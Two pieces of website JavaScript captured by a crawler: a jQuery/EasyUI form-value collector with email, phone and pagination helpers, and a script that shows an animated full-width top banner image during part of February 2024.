        var editor = input.attr("editor");
        switch (editor) {
            case 'ueditor': var ue = UE.getEditor(input.attr("id")); data[idx] = ue.getContent(); break;
            case 'combotree':
                if (input.attr("getvalue") != undefined) {
                    var oi = input.combotree(input.attr("getvalue"));
                    switch (input.attr("getvalue")) {
                        case "getValues":
                            data[idx] = "";
                            var king = "";
                            for (var ko = 0; ko < oi.length; ko++) {
                                king += oi[ko] + ","
                            };
                            data[idx] = king.substring(0, king.length - 1);
                            break;
                        default: data[idx] = oi; break;
                    }
                }
                else
                    data[idx] = input.combotree("getValue");
                break;
            case 'datetimebox': data[idx] = input.datetimebox('getValue'); break;
            case 'datebox': data[idx] = input.datebox('getValue'); break;
            case 'combobox': data[idx] = input.combobox('getValue'); break;
            default:
                if (input.is(":radio")) {
                    if (input.prop("checked")) {

                    } else {
                        return true;
                    }
                }
                if (input.is(":checkbox")) {
                    if (input.attr("checked")) {
                    } else {
                        data[idx] = false;
                        return true;
                    }
                }
                var getvalue = input.attr("getvalue");

                try {
                    if (getvalue == undefined) {
                        getvalue = "val()";
                    }

                    value = eval("input." + getvalue);
                } catch (e) {
                    return true;
                }
                if (value == "") {
                    names.push(id);
                }
                data[idx] = value;
                break;
        }

    });
    if (option.required) {
        for (var i = 0; i < names.length; i++) {
            data["required[" + i + "]"] = names[i];
        }
    }
    return data;
}




$("[myvalue]").focus(function () {
    if ($(this).val() == $(this).attr("myvalue")) {
        $(this).val("");
    }
});
$("[myvalue]").blur(function () {
    if ($(this).val() == "") {
        $(this).val($(this).attr("myvalue"));
    }
});

function checkmail(value) {
    var regu = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
    return regu.test(value);
}

function checktel(value) {
    var regu = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|17[0-9]|147)\d{8}$/;
    return regu.test(value);
}

function Trim(obj) { // 清除空格
    obj.value = obj.value.replace(/\s/g, "");
}
function Num(obj) { // 限制数字
    obj.value = obj.value.replace(/[^\d]/g,'');
}
$(function(){ 
    $('#page_break .num li:first').addClass('on'); 
 
    $('#page_break .num li').click(function(){ 
        //隐藏所有页内容 
        $("#page_break div[id^='page_']").hide(); 
 
        //显示当前页内容。 
        if ($(this).hasClass('on')) { 
            $('#page_break #page_' + $(this).text()).show(); 
        } else { 
            $('#page_break .num li').removeClass('on'); 
            $(this).addClass('on'); 
            $('#page_break #page_' + $(this).text()).fadeIn('normal'); 
        } 
    }); 
});


--- FILE ---
content_type: application/javascript
request_url: http://gfhf.nmqq.net/hf.js?v=20240122
body_size: 1293
content:
(function () {
    var imgHeight = 600; //图片高度
    // 创建新的HTML字符串
    var newHTML = '<div id="xnTopBanner" style="display:none;height:0;overflow:hidden;position: relative;left: 0;top: 0;width: 100%;z-index:9999999;">\
                <img src="http://gfhf.nmqq.net/hf.jpg" alt="" style="position:absolute;left:0%;width:100%;height:600px;z-index:-1;max-width:100%;">\
              </div>';
    var adBanner;
    // 开始2秒的展开动画
    function startExpand() {
        var currentHeight = 0;
        var expandInterval = setInterval(function () {
            if (currentHeight < imgHeight) { // 假设目标高度为600px
                currentHeight += 10; // 每次增加10px的高度
                adBanner.style.height = currentHeight + 'px';
            } else {
                clearInterval(expandInterval); // 当达到最大高度时清除定时器
                setTimeout(startCollapse, 5000); // 等待5秒后开始收缩动画
            }
        }, 20); // 每20毫秒更新一次高度，以模拟平滑过渡
    }

    function startCollapse() {
        var currentHeight = parseInt(adBanner.style.height);
        var collapseInterval = setInterval(function () {
            if (currentHeight > 0) {
                currentHeight -= 10;
                adBanner.style.height = currentHeight + 'px';
            } else {
                clearInterval(collapseInterval); // 当高度变为0时清除定时器
                adBanner.style.height = '0px'; // 为了保险起见再次设置为0
            }
        }, 20);
    }

    function startpageload() {
        // 将HTML字符串转换为DOM节点
        var hfFixedDiv = document.createElement('div');
        hfFixedDiv.innerHTML = newHTML;

        // 获取body元素并插入新创建的div到body顶部
        var body = document.body;
        if (body != null) {
            if (body.firstChild) {
                body.insertBefore(hfFixedDiv, body.firstChild);
            } else {
                body.appendChild(hfFixedDiv);
            }
            // 获取广告横幅元素
            adBanner = document.getElementById("xnTopBanner");
            // 设置初始状态
            adBanner.style.display = "block";
            startExpand(); // 立即启动展开动画
        } else {
            setTimeout(function () {
                startpageload();
            }, 100);
        }
    }

    // 判断是否为2023 2月份 月份0-11 0表示1月
    var now = new Date();
    if (now.getFullYear() === 2024 && now.getMonth() === 1) {
        // 判断日期是否在2月1日到2月14日之间
        var isWithinRange = (now.getDate() >= 1 && now.getDate() <= 24);
        if (isWithinRange) {
            startpageload();
        }
    }
})();
